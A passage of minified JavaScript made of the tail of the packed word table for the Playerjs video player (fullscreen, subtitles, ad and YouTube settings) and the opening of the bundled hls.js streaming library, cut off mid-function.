dlog|NativeWebkitFullscreen|play75|||substore|current_file|resizeme||FSL||PlaylistPrevExist|mozRequestFullScreen|SubOpt|midrollo|QualityChanged|desktop|requestFullscreen|requestFullScreen|PlaylistOpenId|webkitRequestFullScreen|hideuntilstarted|ToolbarHide|SettingsScale|scrollarrowbgcolor|resizeonmouse|scrollarrowbg|vast_midroll_limit|updatePlaylist|noprevicon|spn|Prefile|youtubeposter|Loaded|setaction|plopenid|Alert|Loading|HidePositionControl|removebykey|headbordercolor||255||||||||||tmp2|killMotion|playlistovertimer|_css|quick|StartTimeout|addtitleplaylist|pljsvolume|start2|resizeSettings|borderbottom|deltaX|geo|stopkeys||play50|_blank|fonts|play25|sub_designstore|volumestore|fromCharCode|redirectonclick|onPlayTag|finishrewind|PluginPip|intros|openpl|sub_lineheight|666666|rand|playlistfolder|TheEnd2|ct2|sub_bg|posterhidestart|Number|alertscolor|playByYoutubeId|poster_float|ParseUrl|sub_bgo|alertspaddingv|writePl|removeNativeSubtitle|passontime|yamtr|Stopped|NativeSubtitle|nativeSubtitle|SubtitleBottom|ShowTimeout|setQuality||endfull|file2|reloadlive|ffdd1f|playedquartile|playId|seeked_time|alertsbgcolor|sub_big_fullscreen|onClickSubtitle2|Quartile|tagsinterval|screenmarginbottom|hidecontrol|imageExists||PluginMovable|siEEAfbf|iosExitFullscreen|mediadrag|fs_error|analytics|ZRnATTFf|Qualities|getPlayerState|current_time|show1value|exitFullscreen|cancelFullscreen|HideLayer||700|cancelFullScreen|nameofyoutubequality|PostFullscreen|playerjs|onQualityChanged|playsinline|Youtube|PlayingChecker|anonymous|ytcl|youtubecontrols|iframe_api|mpd|covervideo|framei|[base64]|customyterror|yterrors|ENDED|PLAYING|onYtPlayerStateChange|PlayerjsAsync|MediaVideo|mozCancelFullScreen|seekTo|scroll_down|default_subtitle|YouTube|sub_off_title|||timebreak|CreateMedia|ontouchmove|callback|arial|helvetica|ass|ffect|scroll_left|Timer|vtt|maxresdefault|SubtitleParse|subshift|lastIndexOf|timestorejustbut|reYT|movable|PipSwitch|webkitCancelFullScreen|getDuration||vast_posterurl|10000||PipToggle|scrollHeight|offsetTop||lI1l|showById|unset|I1lI|frmvst|Width|msExitFullscreen|crt|alert404|VastLongTimeout|offsetwrite|getBoundingClientRect|VastBreak|offset|Papi41|_reset|SetChannel|updateCuid|scrollX|isyoutube|youtubeready|sugar|copyObject|preloaded|Action2|assign|setVolume|postMessage|stringify||||||Yandex|ga_event|posterhidetime|yamtr_event|adsinvitation|High|ads|ControlOver|gtag|vast_prestarttimeout|bordercolored|url3||url2|PlayerjsEvents|ffeeab|limit|yaHit|reachGoal|Za|geobj|pjslog|vast_preroll_2andlimit|rel|setupx|Playerjs||||ScrollLeft|vast_adid|adscounter|XMLHttpRequest|styleSheet|ScrollDown|_html|Scripted|toLocaleTimeString|ScrollUp|full_hours|full_minutes|ScrollRight|wrapper|GET|102|101|last_ors|_ue|_ud|cstm|224|getContext|playlist_id|historytitlestrike|_xIcon|parentElement|VastInfo||||||pressed|shwvstfnsh|ArrowsInterval|historycolor|PlaylistBack|HidePoster3|StopOtherPlayer|rest|fullonplay|resume|fullonplaymobile|width100|str||elastic|006|848|adblock|072|midrollimprsd|007|_nextIcon|095|access|997|029|alertsfontsize|alerts|timelimit||timelimited|SubtitleSettings|alertspaddingh|onClickTimer2|width_div|height_div|PluginErrorVideo|alert404video|alert404v|alertsbga|keyframes|Ease|nohead|alert404text|redirectonplay|PluginIntro|advertising|current_vast_url|heartbeatinterval|casterror|FindFileInPlaylist|Playback|castdevice|prefile|InvertPlaylist|18px|vast_longtimemsg|||device|Wheel|cdn|stopotherplayers|copied|scrollarrowbgovercolor|scrollarrowbgover|comment|0val|1val|hexToRGBA|reverse|smallfontsize|220|40px|MSIE|livets|003|msie|Hide|valuealign|PluginThumbs|isVpaid|ShuffleEnd|Browser|finish|scrollarrowgradient|notv|ovr||ReloadTimeout|dashaddbitrate|right_y||hideonfullscreen|right_x|RightCSS|rmsize|hidevar|RightOver|RightClick|hideuntilmeta|unfixing|allow|rc_labelurl|rc_anyway|RightMove|rc_version|RightOut|System|alwaysnotfullscreen|alwaysjustpause|playerheight|hidewithoutplaylist|sesstime|Actions|hideoverwidth|createTextNode|nativenotios|hidestartbutios|nativenotipad|hideonwidthlimit|hideoverwidthlimit|hideonwidth|allowtransparency|ShowControl|Exist|PlaylistPlayId|UpdateTimer|Volumescrolled|HideElement|15px|PlaylistMove||UpdateSettings|eventAction|eventCategory|eventLabel|ga4|PluginOldGA|nums|bordersize|direction|obsrvr|hideonvolume|scrolling|allowfullscreen|HideAnimate|ShowAnimate|setting|MutationObserver|tap|ltr|highlight|playonhover|pljs_yt_|leavetimeout|trackstore|vast_nofirst|loadedmetadata|volumechange|sub_sizemobfull|timeupdate|showing|nativefulldroid|durationchange|sub_sizemob|pljsspeed|speedstore|leavepictureinpicture|SettingsExist|enterpictureinpicture|SettingsSpeed|subtitles|addTrack|seeksidesec|changedTouches|change2playlist|scroll_height|margin_bottom|autoLevelEnabled|webkitSetPresentationMode|setDashQuality|setHlsQuality|setHlsAudioTrack|setCurrentTrack|setDashAudioTrack|seeksides|setTracks|template|templated|restart|linkpause|Media|muteiconbut|seekwindow|StageOver|screenshot|TimeStore|showShare|pljsfirst|titlepl|linktarget|1001|ssflyw|back|leavetimeout2|textarea|ControlsBgClick|KeyDown|sort|files_scale|dblclick|input|KeyUp|marginproctop|ControlX|Review|marginprocbottom|control_share|PluginGeo|linker|plusminus|noClickTimeout|RenewFromTitle|with_hours|control_duration|DisplayControl|hidesec|filter|current_thumb|with_min|prevorius_default_w|prevorius_default_h|minus4time|minus4back|line4time|slash4time|unhidden|action_settings|iconmarginleft|iconmarginright|iconmarginbottom|xOffset|270|iconmargintop|selectOpen|hideafterclick|yOffset|CancelBubble|tipmargin|zoom|hideonplay|bgcolorlink0|displayvolume|handleiconsover|handlemargin|linespeed2|colorload|315|roundout|_w|valuebgcolor|valuebg|FFFFFF|valuesize|customdesign|gradientcolor|valuerounding|linespeed3|gradientcolorload|linespeed1|Buffer|hidewithposter|7px|translate|clickmarginbottom|clickmargintop|HdIcon|SvgColor|gradientcolorbg|_a|ontop|bgw|Color|ControlLine|pointw|pointa|rc_|PluginReplace|postmessage|method|IFRAME|PjsFrMsg|optStr|rotateplaying|Rectangle|linetippointer|rule|evenodd|ControlsBg|Continue|icon3|inversetime|action2|CustomFonts|today|Control|which|keyCode|opposite|PjsFr|parentIframe_style|notframe|hlscaptions|prted|prtObj|scalesmall|thumb_shadow|bold|thumb_bottom|iconmargin|clickscalex|handleinit|Hideuntilto|valuemarginright|tippaddingleft|tippaddingbottom|Bglines|pointcolor||5000|bgstretch|toptip|linetipmarginbottom|openplaylistpause|openplaylistafter|thumb_radius|unblock|_icon|thumb_borderwidth|thumb_bordercolor|controlCSS|CreateThumb|_duration_load|topside|valuemarginleft|_duration_play|_time_play|UpdateLoad|UpdatePlaySeek|gainedsource|nativenotiphone|logo|AudioTrack|livewakeup|900|timeout|ErrorTypes|newQuality|Level|stableBufferTime|audioGroupIds|hlslowquality|Interval|1200|1800|hlsquality_off|lsfullstart|hlsaudio_off|hlsvastwait|hlsdebug|WaitDash|dashquality_off|dashaudio_off|dashdebug|ERROR|640|lsfullplay|portrait|FlussonicMsePlayer|recoverMediaError|SourceBuffer|isHidden|HlsRecoverMediaError|loadSource|MediaSource|onLoadedData|nopause|wrong|dashcookies|onLoadStart|changeAspect|mimeCodec|sourceBufferValidAPI|index|buffer0|HlsQualityLevels|nameofhlsquality|supported|DashAudioTracks|hlsTextTracks|HlsLiveWaiting|DashQualityLevels|nameofdashquality|livewakeuptime|preloadhls|360|hls_stuck_duration|dvr|updateTitle|m3u8|40000|change2playlist_bottom|customBuffer|frag|fragment|Live|Visibility|FullscreenChange|nextAutoLevel|autoplaymute|ParentFS|isSupported|attached|landfullmobile|hlscookies|Gain|volumegain|OrientationChange|hlsfto|connect|abs|hlsmto|432|constrols|036|webkitIsFullScreen|992|041|timestoredontuse|timestore0plroot|webkitFullscreenElement|width_|top_|019|235|slidespeed|unescape|subtitle_errdel|1005|134|poster_floatposition|timestorenolive|fullscreenElement|kbq|left_|RWAlnQyyazA4aoAB4FsBSA|275|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|296|372|msFullscreenElement|OqFAAAAdklEQVQoz42QQQ7AIAgEF|sub_all_title|mozFullScreen|957|857|sub_off0|883|914|1006|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|[base64]|2px|black|settings5action|settings5|sub_fonted|sub_drag|222222|lang_ru|historybgaover|888888|170|titlecolor|settings4action|settings2action|pjs_thumbnail_|settings3|PluginSubword|settings3action|sub_split2words|000|settings4|settings1|clone|settings1action|unmute_video|skip_after_|Dialogue|444444|opacity_|posters|shape|customimage|84846469d7d33e804acf98402e37a886|[base64]|[base64]|position_|hlsdvrtime|posterheight|posterwidth|roundingver_final|postertitleonhover|999999||996|_timer|poster_floatmargin|177|offsetwidth|line_play|200000|WEBVTT|659|[base64]|LDxQmCPPiz0WccPqKcT5KcToIcwqJzI3JzTPczPqKcT5KcToIcwqJzI3JbxIIRs1HSEtKzl1EAs4HST5KcT5HzwPczPqKcT5KcToIcwqJzI3JzTPfRxJIyssEAsuHzwPczEoIcwqISM5KzIPczwoIcwqISM5KzIPczwoIyxjFuxVjftoLblSiViViViVFu8|LClPmDFQkWJVk3FpLbm0lVBql2tQmCdXJb41Hyw1Gbl|onmouseup|Build|SmartTV|Philips|[base64]|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibPtHywtGbl|[base64]|iemobile|blackberry|WebkitAppearance|[base64]|MiTV|[base64]|Firefox|isflash|partners|Edge|Trident|appVersion|Opera|Safari|Windows|Tizen|[base64]|MacIntel|platform|ipod|onmousedown|[base64]|[base64]|[base64]|Yes|Bottom|Skip|Sleep|once|[base64]|[base64]|fullwheel|Font|valuemargintop|valuemarginbottom|1sj7fattanbj|default_h|default_w|[base64]|All|225|LCJYlVJoibxSkCBvlv0WlCB0jyQuhf5TGblPl3auk2pULblXh29ok3EYFuxSNz0WJcwWECJ5Lbl1IylPlS0WISwWECiYkCs9F25rkVdWEDJ0lV9nib13jfa0jz0WIRlPl3auk2pUHf1YmCeukCUpjgM9FvAsFu8|roll|ontouchstart|Ly9Tjgh|iosv|135|RegExp|handlemargintop|[base64]|toUpperCase|handlemarginbottom|map|__storage_test__|maxTouchPoints|trident||918|935|962|897|874|785|818|stripsw|tippmargin|146|normalonclick|994|985|971|979|747|705|stripsspace|096|ffce00|001|981|988|185|267|606|DOMContentLoaded|547|483|344|416|Verdana|403|081|pjsga|06|moved|088|thumbs_img|093|046|033|userAgent|handlemarginleft|appName|handlemarginright|023|014|reloaderTimer|logos|vast_impressions_all|702|vast_remove|613|action_back|513|current_sleep|files_sleep|084|092|055|956|google|907|984|vast_skip|vast_unmutebutcolor|mouseleave|scroll_up|vast_openclick|vast_preroll_vmap|mousedown|vast_unmutebutbgcolor|scroll_right|vast_linktxtonmobile|PluginQuiz|vast_unmutehover|vast_unmutebutonce|vast_default_volume|mouseenter|scrollWidth|orientationchange|vpaid_timeout2|onMouseOver|MSFullscreenChange|vast_resound|Local|fullscreenchange|vpaid_timeout|vast_midroll_vmap|keyup|move|vast_pauseroll_vmap|keydown|onMouseOut|vast_postroll_vmap|vast_volumecolor|quizes|marginRight|vast_titlebgcolor|vast_titlecolor|5em|sessid|actn|paddingbottom|autoplaynomobiletv|vast_linktxtbgcolor|Shadow|vast_linktxtcolor|panel|vast_skipcolor|vast_skipbgcolor|vast_xbgcolor|timer2|vast_volumebgcolor|vast_progresscolor|startvisibility|PluginMini|PluginBlock|through|offsettimerinit|sleeptimer0|vast_xcolor|scale2|vast_progressbgcolor|scale1|scale0|vpaid_slotinframe|eventstrackervast|speed4live|current_channel|hidearrow|72ccf8|175|250|62de50|faed54|d9bb8c|b3fee8|aaaaaa|ffc7d1|feba54|e8bbff|125|seeksidesmob|hlsqhsort|pjslng_sub_sizeproc|home|pjslng_|underline|current_|f64io5dkettz|f2parent|sleepoptions|layerX|offsetX|redirectplaylist|offsetoptions|4bd9ac|FEF370|introclosetime|introclickable|introtitle|introtxt|minivis|default_channel|introskiptime|midrollpoint|PluginEffects|ChromeCast|partnerprerollor|partnerpauserollor|partnermidrollor|partnerpostrollor|fimg|f2img|644082|nfsclios|409829|stretch|D90000|073DA0|Logo|nfscldr|borderRight|borderBottom|PluginRounding|passonstart|sub_settings|vast_introtbimp|playback|autoLink|shareiconscale|shareiconscaleover|ytEnded|shareiconmargin|ytlog|PAUSED|require|allowLinker|88484718|ga_proc|sharetitle|BUFFERING|sharetop|embedsize|embedwidth|iv_load_policy|embedheight|playsinlineonmobileiphone|disablekb|word|html5|showinfo|modestbranding|onPlaybackQualityChange|ytReady|onStateChange|560|onReady|CUED|ytError|getCurrentTime|setPlaybackRate|Orientation|hd1080|large|hd720|poster_floatbgcolor|unMute|pljscom|loadVideoById|poster_floatheight|getVideoLoadedFraction|emptyremove|setPlaybackQuality|medium|tiny|getDate|vast_click|vast_impression|srvsga|unavailable|customyterrors|getAvailableQualityLevels|getPlaybackQuality|Cross|setSize|16x9|errortimeout||pressed_|playerapiid|enablejsapi|vast_pauseroll_counter|rc_custom|vast_postroll_limit|PluginDroplist|rc_nobrand|vast_postrolltimebreak|ContextMenu|oncontextmenu|vast_preroll_counter|vast_prerolltbimp|vast_pauseroll_limit|shuffle8|vast_pauserolltbimp|vast_pauserolltimebreak|vast_postrolltbimp|uppercase|15em|vast_playroll_counter|vast_midroll_counter|vast_midrolltimebreak|vast_introtimebreak|vast_midrolltbimp|vast_playroll_limit|dropnohide|rmright|99999|vast_postroll_counter|contains|hidesmoothly|pjsfrrs|childList|35px|overflow_|ytcl1|vast_timeout|07|vast_pauseonclick|onYouTubeIframeAPIReady|select|videoId|playerVars|container_w_procent|API|youtube_iframe_api|160|notofh|transbg|hover|visited|vast_title|vast_preroll_limit|observe|vast_prerolltimebreak|outline|indent|oframe|vast_closeonclick|manipulation|origin|vast_volume|poster_floatwidth|Enter|pjs_cast_button_|hideonyoutube|watching|cast_available|downself|_self|hideab|reloadstart|swapAudioCodec|nomidroll|tags|hidemini|hidenoab|hidenomini|Open|dontseekforward|Resume|MEDIA_ERROR|showduration|AdBlock|PluginStat|showboth|hls_error|pauseonhover|Visible|Seeking|Progress|01|pdf|PluginWS|hideonmeta|nooverlay|fileend|hide0timestore|pjsiframed|hideonvar|reloadjustevent|Video|hideafterstart|wake||WebKitMediaSource|hideall|hideondesktop|hideonmobile|outros|webkitSupportsFullscreen|hideuntilstartedios|hideuntilended|failed|loadstart|hideonunmute|Break|hideonlive|PasswordTime|reloadtimes|loadeddata|hideonvod|valuepaddingright|hideonleave|Timeout|hidenormscreen|aborted|pjsstatid|pjsstat|189|scrollY|MEDIA_ATTACHED|const|attachMedia|pageXOffset||redirectblank|openlast|LEVEL_SWITCH|LEVEL_SWITCHED|MANIFEST_PARSED|MANIFEST_LOADED|187|PluginFloatPoster|New|withCredentials|counter|countdown|PluginCountdown|192|127|2048|191|autoStartLoad|enableWorker|xhrSetup|bufferInterval|bufferDeg|manifestLoadingTimeOut|hqdefault|LEVEL_LOADED|showfrom1file|PluginHlsSubtitles|subtitleDisplay|isOpen||nativeontv|SettingsTimer|nativenotandroid|heartbeats|NETWORK_ERROR|wid|PluginWater|water|separator|buffering|sleep|autoplayed|sess|fragdata|AUDIO_TRACKS_UPDATED|FRAG_PARSING_METADATA|Audiotrack|FRAG_CHANGED|relurl|AUDIO_TRACK_SWITCHING|enter|maxHeight||playlist_source|Quality|ShowSettingsBut|Speed|hlssubtracks|webkitEnterFullScreen|webkitendfullscreen||VastInsertAnd|playbackRate|childNodes|disablePreload|customqualities|preloading|DashSubTrack|HlsSubTrack|2000px|getQualityFor|setWsQuality|setWsAudioTrack|VastInsertOr|level|kind|VastRemoveUrl|alarm|1920|720|1280|vast_startdelay|480|1080|2560|2160|vast_error|VastError|3840|reset|1440|exitPictureInPicture|vast_stop|destination|interrupted|Infinity|getSettings|vast_ima|disabled|vast_dontplay|createGain|autoplay_denied|permission|hlsforce|EmptyVastUrl|createMediaElementSource|webkitAudioContext|WebKitPlaybackTargetAvailabilityEvent|vast_finish|pictureInPictureEnabled|playtry|disablePictureInPicture|webkitPresentationMode|requestPictureInPicture|pictureInPictureElement|webkitSupportsPresentationMode|playError|availability|webkitplaybacktargetavailabilitychanged|Pass|available|RemovePassword|webkitShowPlaybackTargetPicker|startdelay|PluginVastTimeMsg|isOn|02|seektome|ssfly|bezier|appendBuffer|EXTINF|playlists|3600000|winmob|dvtp|hlsaddbitrate|Destroyed|customwidth|WebKitSourceBuffer|issue|OpenScroll|wheelDelta|hideonleaveandplay|hidelap|Alternative|tryotherquality|resize2|customText|YoutubePlaylist|crossdomain|combined|PluginSettings2|customTextPl|loaderror|marginprocright|to_right|VastImpression|ndash|bgload|854|norootplstart|240|customspeeds|webkitExitFullscreen|tagLive|renew|vastbgpreload|VastOverlay|VastReady|vast_ready|skipimpessed|skipimprsd|eng|English|yandex|firstLevel|Share|noset|rus|426|showvolmobile|crtm|nativemobile|adsinchain|vast_init|iconspress|fragLoadingTimeOut|unfix|PlugMediaChannels|taginframe|fix|moveplaylist|isfullscreen|timeplay|text33|sscopyright|Courier|logLevel|Active|control_time|switchpip|triangle|vastbreak|flussonic|slider|complete|youtubeid|error_time|toogle|vpaid_|VpaidSet|prt|control_mute|startvast|dwn|Test|volume_element|Arial|fillStyle|vaststart|startAd|vastresume|vastpause|vastnow|pjsframe|vastmute|tippointeralign|adsystem|vpaid|vastids|vrsn|dashdrm|currentfile|showplaylist|180deg|tipmarginbottom|tipmargintop|tipmarginleft|tipmarginright|fillText|Debug|LOG_LEVEL_DEBUG|toDataURL|initialize|playlist_length|playlist_folders|invert|jpeg|dispatchEvent|initEvent|Quad|Ultra|nativenodownload|Super|controlsList|1296p|ynxnopip|crossOrigin|the|advertiser|nativehlsinsafari|tagcors|crossorigin|aload|nodownload|SDK|Previous|colorover|Reset|valuepaddingtop|valuepaddingleft|valuepaddingbottom|Copied|clipboard|dash_all|Full|Medium|Small|Tiny|nativehlsios|website|avc1|codecs|eventlisteners|capiom|playerjs_hit|watch|resumed|unmuted|urlmse|createEvent|adShown|vast_Impression|rewound|mp4|42E01E|running|latest|Exit|LIVE|Audio|nativehlsinedge|fillvideo|lines1|300000|alphas|mp4a|Metric|support|abg|wrapper0|vastinfo|Image|110|filetype|0001|createposter|encountered|lastBitrateCachingInfo|key_session|mediasource|setXHRWithCredentialsForType|lastMediaSettingsCachingInfo|key_message|bufferTimeAtTopQualityLongForm|setFastSwitchEnabled|115|encode|scaledrag|reduce|FRAGMENT_LOADING_COMPLETED|114|SVG|112|111|113|_text|MarPad|STREAM_INITIALIZED|dashsubtracks|PLAYBACK_TIME_UPDATED|TEXT_TRACKS_ADDED|capability|RemoveAll|109|manifestError|setTextTrack|oldQuality|Created|MediaSegment|mediaType|QUALITY_CHANGE_REQUESTED|108|107|PLAYBACK_PLAYING|link2|isDynamic|nomedia|PluginDashSubtitles|103|104|MediaPjs|MediaVimeo|106|105|116|substring|encodeURIComponent|same|Href|bglines|bgline2||bgline1|async|_bg|NaNpx|119|rgb|DRM|121|clickmarginleft|dashdrmjson|midroll_time|midrollcrtm|rotateonhover|getVolume|rotateonclick|currentSubtitle|0123456789|122|clickmarginright|head|googleapis|stylesheet|number|setProperty|PJSDIV|118|FindPjsDiv||PluginHdIcon|2001|dragging|117|setProtectionData|arguments|cssText|nodeName|45deg|flipx|1000000|PjsFramed||repeating|flipy'.split('|'),0,{}))
"undefined"!=typeof window&&function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Hls=t():e.Hls=t()}(this,(function(){return function(e){var t={};function r(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=e,r.c=t,r.d=function(e,t,i){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)r.d(i,a,function(t){return e[t]}.bind(null,a));return i},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/dist/",r(r.s=13)}([function(e,t,r){"use strict";r.d(t,"a",(function(){return u})),r.d(t,"b",(function(){return c}));var i=r(5);function a(){}var n={trace:a,debug:a,log:a,warn:a,info:a,error:a},s=n;function o(e,t){return t="["+e+"] > "+t}var l=Object(i.a)();function d(e){var t=l.console[e];return t?function(){for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];i[0]&&(i[0]=o(e,i[0])),t.apply(l.console,i)}:a}var u=function(e){if(l.console&&!0===e||"object"==typeof e){!function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];r.forEach((function(t){s[t]=e[t]?e[t].bind(e):d(t)}))}(e,"debug","log","info","warn","error");try{s.log()}catch(e){s=n}}else s=n},c=s},function(e,t,r){"use strict";t.a={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_SWITCHING:"hlsLevelSwitching",LEVEL_SWITCHED:"hlsLevelSwitched",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",LEVELS_UPDATED:"hlsLevelsUpdated",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",SUBTITLE_TRACKS_UPDATED:"hlsSubtitleTracksUpdated",SUBTITLE_TRACK_SWITCH:"hlsSubtitleTrackSwitch",SUBTITLE_TRACK_LOADING:"hlsSubtitleTrackLoading",SUBTITLE_TRACK_LOADED:"hlsSubtitleTrackLoaded",SUBTITLE_FRAG_PROCESSED:"hlsSubtitleFragProcessed",CUES_PARSED:"hlsCuesParsed",NON_NATIVE_TEXT_TRACKS_FOUND:"hlsNonNativeTextTracksFound",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition",LIVE_BACK_BUFFER_REACHED:"hlsLiveBackBufferReached"}},function(e,t,r){"use strict";var i,a;r.d(t,"b",(function(){return i})),r.d(t,"a",(function(){return a})),function(e){e.NETWORK_ERROR="networkError",e.MEDIA_ERROR="mediaError",e.KEY_SYSTEM_ERROR="keySystemError",e.MUX_ERROR="muxError",e.OTHER_ERROR="otherError"}(i||(i={})),function(e){e.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",e.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",e.KEY_SYSTEM_NO_SESSION="keySystemNoSession",e.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",e.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",e.MANIFEST_LOAD_ERROR="manifestLoadError",e.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",e.MANIFEST_PARSING_ERROR="manifestParsingError",e.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",e.LEVEL_EMPTY_ERROR="levelEmptyError",e.LEVEL_LOAD_ERROR="levelLoadError",e.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",e.LEVEL_SWITCH_ERROR="levelSwitchError",e.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",e.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",e.FRAG_LOAD_ERROR="fragLoadError",e.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",e.FRAG_DECRYPT_ERROR="fragDecryptError",e.FRAG_PARSING_ERROR="fragParsingError",e.REMUX_ALLOC_ERROR="remuxAllocError",e.KEY_LOAD_ERROR="keyLoadError",e.KEY_LOAD_TIMEOUT="keyLoadTimeOut",e.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",e.BUFFER_APPEND_ERROR="bufferAppendError",e.BUFFER_APPENDING_ERROR="bufferAppendingError",e.BUFFER_STALLED_ERROR="bufferStalledError",e.BUFFER_FULL_ERROR="bufferFullError",e.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",e.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",e.INTERNAL_EXCEPTION="internalException"}(a||(a={}))},function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var i=Number.isFinite||function(e){return"number"==typeof e&&isFinite(e)};Number.MAX_SAFE_INTEGER},function(e,t,r){"use strict";r.d(t,"b",(function(){return o}));var i,a=r(5),n=function(){function e(){}return e.isHeader=function(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},e.isFooter=function(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},e.getID3Data=function(t,r){for(var i=r,a=0;e.isHeader(t,r);){a+=10,a+=e._readSize(t,r+6),e.isFooter(t,r+10)&&(a+=10),r+=a}if(a>0)return t.subarray(i,i+a)},e._readSize=function(e,t){var r=0;return r=(127&e[t])<<21,r|=(127&e[t+1])<<14,r|=(127&e[t+2])<<7,r|=127&e[t+3]},e.getTimeStamp=function(t){for(var r=e.getID3Frames(t),i=0;i<r.length;i++){var a=r[i];if(e.isTimeStampFrame(a))return e._readTimeStamp(a)}},e.isTimeStampFrame=function(e){return e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info},e._getFrameData=function(t){var r=String.fromCharCode(t[0],t[1],t[2],t[3]),i=e._readSize(t,4);return{type:r,size:i,data:t.subarray(10,10+i)}},e.getID3Frames=function(t){for(var r=0,i=[];e.isHeader(t,r);){for(var a=e._readSize(t,r+6),n=(r+=10)+a;r+8<n;){var s=e._getFrameData(t.subarray(r)),o=e._decodeFrame(s);o&&i.push(o),r+=s.size+10}e.isFooter(t,r)&&(r+=10)}return i},e._decodeFrame=function(t){return"PRIV"===t.type?e._decodePrivFrame(t):"T"===t.type[0]?e._decodeTextFrame(t):"W"===t.type[0]?e._decodeURLFrame(t):void 0},e._readTimeStamp=function(e){if(8===e.data.byteLength){var t=new Uint8Array(e.data),r=1&t[3],i=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},e._decodePrivFrame=function(t){if(!(t.size<2)){var r=e._utf8ArrayToStr(t.data,!0),i=new Uint8Array(t.data.subarray(r.length+1));return{key:t.type,info:r,data:i.buffer}}},e._decodeTextFrame=function(t){if(!(t.size<2)){if("TXXX"===t.type){var r=1,i=e._utf8ArrayToStr(t.data.subarray(r),!0);r+=i.length+1;var a=e._utf8ArrayToStr(t.data.subarray(r));return{key:t.type,info:i,data:a}}var n=e._utf8ArrayToStr(t.data.subarray(1));return{key:t.type,data:n}}},e._decodeURLFrame=function(t){if("WXXX"===t.type){if(t.size<2)return;var 